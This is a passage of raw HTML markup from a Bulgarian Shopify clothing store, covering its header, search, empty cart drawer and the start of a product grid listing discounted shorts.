              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.9rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>БЕЗПЛАТНА ДОСТАВКА ПРИ ПОРЪЧКИ НАД 199BGN</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25009274388822__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Меню</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Начало
                    </a></li><li><a href="/collections/%D0%BC%D1%8A%D0%B6%D0%BA%D0%BE" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Мъже
                    </a></li><li><a href="/collections/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%BE" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Жени
                    </a></li><li><a href="/collections/%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Намаление
                    </a></li><li><a href="/pages/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%D1%82%D0%B0-%D0%BD%D0%B0-panika" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Историята на PANIKA
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/71991034170/account?locale=bg-BG&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.96113074204947%"
            
          ><img src="//panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=500" alt="Panikastudio" srcset="//panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=50 50w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=100 100w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=150 150w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=200 200w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=250 250w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=300 300w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=400 400w, //panika.studio/cdn/shop/files/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347&amp;width=500 500w" width="80" height="45.56890459363957" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71991034170/account?locale=bg-BG&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Panikastudio",
    
      "logo": "https:\/\/panika.studio\/cdn\/shop\/files\/IMG_5022_f2a1f7ee-8923-4ed6-8072-48a93b2b1200.png?v=1726841347\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/panika.studio"
  }
</script>
</div><section id="shopify-section-sections--25009274388822__1753526947baf696e5" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71991034170/account?locale=bg-BG&region_country=BG" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Количка
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Добави за още 
  
    <span><span class=transcy-money>160 лв</span></span>
  
 и получи Безплатна доставка!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Безплатна доставка
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Поръчайте преди 16:00 ч. и ще получите пратката си на другия ден.</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Междинна сума:</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money>0.00 лв</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 85, 85, 85;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
            
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25009273766230__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Колекция: </span>Home page</h1></div></div>
</div>


</div><div id="shopify-section-template--25009273766230__main-collection-product-grid" class="shopify-section section"><link href="//panika.studio/cdn/shop/t/8/assets/template-collection.css?v=68638233357522489881743950918" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25009273766230__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25009273766230__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25009273766230__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//panika.studio/cdn/shop/t/8/assets/component-facets.css?v=85339117615856704561743950917" rel="stylesheet" type="text/css" media="all" />
    <script src="//panika.studio/cdn/shop/t/8/assets/facets.js?v=5979223589038938931743950918" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25009273766230__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 149.2537313432836%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 149.2537313432836%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-693446.jpg?v=1745858749&width=165 165w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-693446.jpg?v=1745858749&width=360 360w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-693446.jpg?v=1745858749&width=533 533w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-693446.jpg?v=1745858749&width=720 720w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-693446.jpg?v=1745858749 804w
                "
                src="//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-693446.jpg?v=1745858749&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Panika Kalibdha’r Shorts - Panikastudio"
                class="motion-reduce"
                
                width="804"
                height="1200"
                id='quick-add-template--25009273766230__main-collection-product-grid8976789045590-image'
              >
              
<img
                  srcset="//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-520795.jpg?v=1745858748&width=165 165w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-520795.jpg?v=1745858748&width=360 360w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-520795.jpg?v=1745858748&width=533 533w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-520795.jpg?v=1745858748&width=720 720w,//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-520795.jpg?v=1745858748 804w
                  "
                  src="//panika.studio/cdn/shop/files/panika-kalibdhar-shorts-520795.jpg?v=1745858748&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="804"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/panika-kalibdha-r-shorts"
                id="StandardCardNoMediaLink-template--25009273766230__main-collection-product-grid-8976789045590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25009273766230__main-collection-product-grid-8976789045590 NoMediaStandardBadge-template--25009273766230__main-collection-product-grid-8976789045590"
              >
                Panika Kalibdha’r Shorts
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25009273766230__main-collection-product-grid-8976789045590"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25009273766230__main-collection-product-grid-8976789045590"
            
          >
            <a
              href="/products/panika-kalibdha-r-shorts"
              id="CardLink-template--25009273766230__main-collection-product-grid-8976789045590"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25009273766230__main-collection-product-grid-8976789045590 Badge-template--25009273766230__main-collection-product-grid-8976789045590"
            >
              Panika Kalibdha’r Shorts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>35.95 лв</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>35.95 лв</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>65.95 лв</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25009273766230__main-collection-product-grid-8976789045590"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 149.875%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 149.875%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
